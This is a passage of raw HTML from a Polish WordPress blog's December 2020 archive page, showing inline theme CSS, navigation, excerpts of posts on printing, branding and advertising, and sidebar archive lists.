li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}@keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}
.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
/*# sourceURL=extra-dynamic-critical-inline-css */
</style>
<link rel='stylesheet' id='arpw-style-css' href='https://zlap-okazje.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-css' href='https://zlap-okazje.pl/wp-content/themes/Extra-child/style.css?ver=4.25.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://zlap-okazje.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zlap-okazje.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><link rel="stylesheet" id="et-extra-customizer-global-cached-inline-styles" href="https://zlap-okazje.pl/wp-content/et-cache/global/et-extra-customizer-global.min.css?ver=1764842659" /></head>
<body data-rsssl=1 class="archive date wp-theme-Extra wp-child-theme-Extra-child et_extra et_fixed_nav et_pb_gutters3 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db">
	<div id="page-container">
				<!-- Header -->
		<header class="header left-right">
						<!-- #top-header -->
			<div id="top-header" style="">
				<div class="container">

					<!-- Secondary Nav -->
											<div id="et-secondary-nav" class="et-trending">
						
							<!-- ET Trending -->
							<div id="et-trending">

								<!-- ET Trending Button -->
								<a id="et-trending-button" href="#" title="">
									<span></span>
									<span></span>
									<span></span>
								</a>

								<!-- ET Trending Label -->
								<h4 id="et-trending-label">
									TRENDY:								</h4>

								<!-- ET Trending Post Loop -->
								<div id='et-trending-container'>
																											<div id="et-trending-post-25" class="et-trending-post et-trending-latest">
											<a href="https://zlap-okazje.pl/odziez-pracownicza-reklama-profesjonalizm-t-shirty-ubrania-firmowe-kamizelki-reklamowe-nadrukiem/">Odzież pracownicza &#8211; reklama i profesjonalizm. T-...</a>
										</div>
																			<div id="et-trending-post-9" class="et-trending-post">
											<a href="https://zlap-okazje.pl/reklamowac-swoja-marke-wsrod-lokalnej-spolecznosci-tanie-gadzety-reklamowe-dla-firm/">Jak reklamować swoją markę wśród lokalnej społeczności?...</a>
										</div>
																			<div id="et-trending-post-13" class="et-trending-post">
											<a href="https://zlap-okazje.pl/korespondencja-firmowa-o-czym-warto-pamietac-nadruki-kopertach-koperty-logo-firmy/">Korespondencja firmowa: o czym warto pamiętać? Nadruki ...</a>
										</div>
																									</div>
								

								
							</div>
							
												</div>
					
					<!-- #et-info -->
					<div id="et-info">

						
						<!-- .et-top-search -->
												<div class="et-top-search" style="">
							<form role="search" class="et-search-form" method="get" action="https://zlap-okazje.pl/">
			<input type="search" class="et-search-field" placeholder="Search" value="" name="s" title="Search for:" />
			<button class="et-search-submit"></button>
		</form>						</div>
						
						<!-- cart -->
											</div>
				</div><!-- /.container -->
			</div><!-- /#top-header -->

			
			<!-- Main Header -->
			<div id="main-header-wrapper">
				<div id="main-header" data-fixed-height="80">
					<div class="container">
					<!-- ET Ad -->
						
						
						<!-- Logo -->
						<a class="logo" href="https://zlap-okazje.pl/" data-fixed-height="51">
							<img src="https://zlap-okazje.pl/wp-content/uploads/2020/03/logo2.png" alt="zlap-okazje.pl" id="logo" />
						</a>

						
						<!-- ET Navigation -->
						<div id="et-navigation" class="">
															<ul id="et-menu" class="nav">
																			<li ><a href="https://zlap-okazje.pl/">Dom</a></li>
									
																			<li class="cat-item cat-item-52"><a href="https://zlap-okazje.pl/kategoria/nie-zwiazane/">Nie związane</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/">poligrafia i reklama</a>
</li>
								</ul>
														<div id="et-mobile-navigation">
			<span class="show-menu">
				<div class="show-menu-button">
					<span></span>
					<span></span>
					<span></span>
				</div>
				<p>Wybierz stronę</p>
			</span>
			<nav>
			</nav>
		</div> <!-- /#et-mobile-navigation -->						</div><!-- /#et-navigation -->
					</div><!-- /.container -->
				</div><!-- /#main-header -->
			</div><!-- /#main-header-wrapper -->

		</header>

				
<div id="main-content">
	<div class="container">
		<div id="content-area" class="with_sidebar with_sidebar_right clearfix">
			<div class="et_pb_extra_column_main">
									<h1>Miesiąc: <span>grudzień 2020</span></h1>
				
									<div class="posts-blog-feed-module standard post-module et_pb_extra_module module">
	<div class="paginated_content">
		<div class="paginated_page" >
							<article id="post-392" class="hentry  post-392 post type-post status-publish format-standard has-post-thumbnail category-poligrafia-i-reklama et-has-post-format-content et_post_format-et-post-format-standard">
						<div class="header">
							<a href="https://zlap-okazje.pl/wykorzystanie-poligrafii-w-marketingu-i-budowaniu-marki/" title="Wykorzystanie poligrafii w marketingu i budowaniu marki" class="featured-image">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2022/09/seo_1662367677.jpg" alt="Wykorzystanie poligrafii w marketingu i budowaniu marki" /><span class="et_pb_extra_overlay"></span>
			</a>						</div>
												<div class="post-content">
														<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://zlap-okazje.pl/wykorzystanie-poligrafii-w-marketingu-i-budowaniu-marki/">Wykorzystanie poligrafii w marketingu i budowaniu marki</a></h2>
							<div class="post-meta vcard">
								<p>Wysłane przez <a href="https://zlap-okazje.pl/author/zlap-okazje-com-pl/" class="url fn" title="Wpisy od zlap-okazje.pl" rel="author">zlap-okazje.pl</a> | <span class="updated">gru 28, 2020</span> | <a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/" rel="tag">poligrafia i reklama</a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
							</div>
							<div class="excerpt entry-summary">
								<p>Wykorzystanie poligrafii w marketingu i budowaniu marki Poligrafia to dziedzina, która zajmuje się...</p>
								<a class="read-more-button" href="https://zlap-okazje.pl/wykorzystanie-poligrafii-w-marketingu-i-budowaniu-marki/">Czytaj więcej</a>
							</div>
						</div>
											</article>
									<article id="post-272" class="hentry  post-272 post type-post status-publish format-standard has-post-thumbnail category-poligrafia-i-reklama et-has-post-format-content et_post_format-et-post-format-standard">
						<div class="header">
							<a href="https://zlap-okazje.pl/wplyw-projektowania-ux-na-efektywnosc-reklamy-jak-poprawic-doswiadczenie-uzytkownika/" title="Wpływ projektowania UX na efektywność reklamy: Jak poprawić doświadczenie użytkownika" class="featured-image">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2023/05/businesspeople-working-finance-accounting-analyze-financi-627x376.jpg" alt="Wpływ projektowania UX na efektywność reklamy: Jak poprawić doświadczenie użytkownika" /><span class="et_pb_extra_overlay"></span>
			</a>						</div>
												<div class="post-content">
														<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://zlap-okazje.pl/wplyw-projektowania-ux-na-efektywnosc-reklamy-jak-poprawic-doswiadczenie-uzytkownika/">Wpływ projektowania UX na efektywność reklamy: Jak poprawić doświadczenie użytkownika</a></h2>
							<div class="post-meta vcard">
								<p>Wysłane przez <a href="https://zlap-okazje.pl/author/zlap-okazje-com-pl/" class="url fn" title="Wpisy od zlap-okazje.pl" rel="author">zlap-okazje.pl</a> | <span class="updated">gru 16, 2020</span> | <a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/" rel="tag">poligrafia i reklama</a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
							</div>
							<div class="excerpt entry-summary">
								<p>W dzisiejszych czasach reklama cyfrowa jest nieodłącznym elementem prowadzenia biznesu. Nikt nie...</p>
								<a class="read-more-button" href="https://zlap-okazje.pl/wplyw-projektowania-ux-na-efektywnosc-reklamy-jak-poprawic-doswiadczenie-uzytkownika/">Czytaj więcej</a>
							</div>
						</div>
											</article>
									<article id="post-284" class="hentry  post-284 post type-post status-publish format-standard has-post-thumbnail category-poligrafia-i-reklama et-has-post-format-content et_post_format-et-post-format-standard">
						<div class="header">
							<a href="https://zlap-okazje.pl/reklama-wizualna-na-platformach-spolecznosciowych-jak-dostosowac-projekt-do-specyfiki-mediow-spolecznosciowych/" title="Reklama wizualna na platformach społecznościowych: Jak dostosować projekt do specyfiki mediów społecznościowych" class="featured-image">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2023/05/gablota-ogloszeniowa-167-627x376.jpg" alt="Reklama wizualna na platformach społecznościowych: Jak dostosować projekt do specyfiki mediów społecznościowych" /><span class="et_pb_extra_overlay"></span>
			</a>						</div>
												<div class="post-content">
														<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://zlap-okazje.pl/reklama-wizualna-na-platformach-spolecznosciowych-jak-dostosowac-projekt-do-specyfiki-mediow-spolecznosciowych/">Reklama wizualna na platformach społecznościowych: Jak dostosować projekt do specyfiki mediów społecznościowych</a></h2>
							<div class="post-meta vcard">
								<p>Wysłane przez <a href="https://zlap-okazje.pl/author/zlap-okazje-com-pl/" class="url fn" title="Wpisy od zlap-okazje.pl" rel="author">zlap-okazje.pl</a> | <span class="updated">gru 13, 2020</span> | <a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/" rel="tag">poligrafia i reklama</a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
							</div>
							<div class="excerpt entry-summary">
								<p>W jaki sposób powinna wyglądać reklama wizualna na platformach społecznościowych, aby przyciągnąć...</p>
								<a class="read-more-button" href="https://zlap-okazje.pl/reklama-wizualna-na-platformach-spolecznosciowych-jak-dostosowac-projekt-do-specyfiki-mediow-spolecznosciowych/">Czytaj więcej</a>
							</div>
						</div>
											</article>
									<article id="post-262" class="hentry  post-262 post type-post status-publish format-standard has-post-thumbnail category-poligrafia-i-reklama et-has-post-format-content et_post_format-et-post-format-standard">
						<div class="header">
							<a href="https://zlap-okazje.pl/logotypy-i-branding-tworzenie-rozpoznawalnych-identyfikacji-wizualnych/" title="Logotypy i branding: Tworzenie rozpoznawalnych identyfikacji wizualnych" class="featured-image">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514053902.jpg" alt="Logotypy i branding: Tworzenie rozpoznawalnych identyfikacji wizualnych" /><span class="et_pb_extra_overlay"></span>
			</a>						</div>
												<div class="post-content">
														<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://zlap-okazje.pl/logotypy-i-branding-tworzenie-rozpoznawalnych-identyfikacji-wizualnych/">Logotypy i branding: Tworzenie rozpoznawalnych identyfikacji wizualnych</a></h2>
							<div class="post-meta vcard">
								<p>Wysłane przez <a href="https://zlap-okazje.pl/author/zlap-okazje-com-pl/" class="url fn" title="Wpisy od zlap-okazje.pl" rel="author">zlap-okazje.pl</a> | <span class="updated">gru 9, 2020</span> | <a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/" rel="tag">poligrafia i reklama</a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
							</div>
							<div class="excerpt entry-summary">
								<p>Tworzenie rozpoznawalnych identyfikacji wizualnych: o logotypach i brandingu Logotypy i branding...</p>
								<a class="read-more-button" href="https://zlap-okazje.pl/logotypy-i-branding-tworzenie-rozpoznawalnych-identyfikacji-wizualnych/">Czytaj więcej</a>
							</div>
						</div>
											</article>
						</div><!-- .paginated_page -->
	</div><!-- .paginated_content -->

		</div><!-- /.posts-blog-feed-module -->
							</div>
			<div class="et_pb_extra_column_sidebar">
	<div id="search-2" class="et_pb_widget widget_search"><h4 class="widgettitle"> </h4><form role="search" method="get" class="search-form" action="https://zlap-okazje.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://zlap-okazje.pl/jak-efektywnie-zarzadzac-najmem-mieszkan-praktyczne-porady-dla-wlascicieli/">Jak efektywnie zarządzać najmem mieszkań? Praktyczne porady dla właścicieli</a>
									</li>
											<li>
					<a href="https://zlap-okazje.pl/szafeczki-nocne-w-nowoczesnym-stylu-trendy-na-2025/">Szafeczki nocne w nowoczesnym stylu: trendy na 2025</a>
									</li>
											<li>
					<a href="https://zlap-okazje.pl/jakie-sa-sukcesy-polskiej-siatkowki-na-arenie-miedzynarodowej/">Jakie są sukcesy polskiej siatkówki na arenie międzynarodowej?</a>
									</li>
											<li>
					<a href="https://zlap-okazje.pl/uszczelnienia-slizgowe-w-praktyce-klucz-do-efektywnego-dzialania-maszyn-i-urzadzen/">Uszczelnienia Ślizgowe w Praktyce: Klucz do Efektywnego Działania Maszyn i Urządzeń</a>
									</li>
											<li>
					<a href="https://zlap-okazje.pl/wyzwania-hodowlane-w-obliczu-zmian-klimatycznych-strategie-adaptacyjne-dla-hodowcow-drobiu/">Wyzwania hodowlane w obliczu zmian klimatycznych: Strategie adaptacyjne dla hodowców drobiu</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="arpw-widget-2" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Poligrafia i reklama</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/urzadzic-wlasny-gabinet-tabliczki-drzwi-zamowienie-grawerowanie-tabliczek-warszawa/" rel="bookmark">Jak urządzić własny gabinet? Tabliczki na drzwi na zamówienie: grawerowanie tabliczek Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/analiza-efektywnosci-reklamy-wizualnej-jak-mierzyc-skutecznosc-projektow-reklamowych/" rel="bookmark">Analiza efektywności reklamy wizualnej: Jak mierzyć skuteczność projektów reklamowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/popularne-wyszukiwarki-internetowe-ktore-do-nich-naleza/" rel="bookmark">Popularne wyszukiwarki internetowe &#8211; które do nich należą?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/email-marketing-budowanie-relacji-i-komunikacja-z-klientami-za-pomoca-mailingow/" rel="bookmark">Email marketing: Budowanie relacji i komunikacja z klientami za pomocą mailingów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/nowe-trendy-w-reklamie-wykorzystanie-poligrafii-jako-narzedzia-kreatywnosci/" rel="bookmark">Nowe trendy w reklamie: Wykorzystanie poligrafii jako narzędzia kreatywności</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/stroje-wybrac-dla-pracownikow-odziez-firmowa-druk-odziezy/" rel="bookmark">Jakie stroje wybrać dla pracowników? Odzież firmowa &#8211; druk na odzieży</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/sprzedaz-za-pomoca-slow-jak-wplywac-na-decyzje-zakupowe-poprzez-tresci-reklamowe/" rel="bookmark">Sprzedaż za pomocą słów: Jak wpływać na decyzje zakupowe poprzez treści reklamowe</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="text-2" class="et_pb_widget widget_text"><h4 class="widgettitle"> </h4>			<div class="textwidget"><p>łapokazje &#8211; złap okazje</p>
</div>
		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://zlap-okazje.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://zlap-okazje.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://zlap-okazje.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://zlap-okazje.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://zlap-okazje.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://zlap-okazje.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2020/12/' aria-current="page">grudzień 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://zlap-okazje.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://zlap-okazje.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://zlap-okazje.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-52"><a href="https://zlap-okazje.pl/kategoria/nie-zwiazane/">Nie związane</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/">poligrafia i reklama</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="arpw-widget-3" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Porady</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/podstawy-projektowania-graficznego-kluczowe-zasady-i-techniki/"  rel="bookmark"><img width="50" height="33" src="https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514053902.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Podstawy projektowania graficznego: Kluczowe zasady i techniki" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514053902.jpg 1280w, https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514053902-300x200.jpg 300w, https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514053902-768x512.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514053902-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/podstawy-projektowania-graficznego-kluczowe-zasady-i-techniki/" rel="bookmark">Podstawy projektowania graficznego: Kluczowe zasady i techniki</a><div class="arpw-summary">Projektowanie graficzne jest dziedziną, która nie tylko wymaga kreatywności, ale i także znajomości kluczowych zasad i technik. Bez tych fundamentów, trudno &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/druk-wielkoformatowy-jak-wykorzystac-duza-skale-dla-imponujacych-efektow/"  rel="bookmark"><img 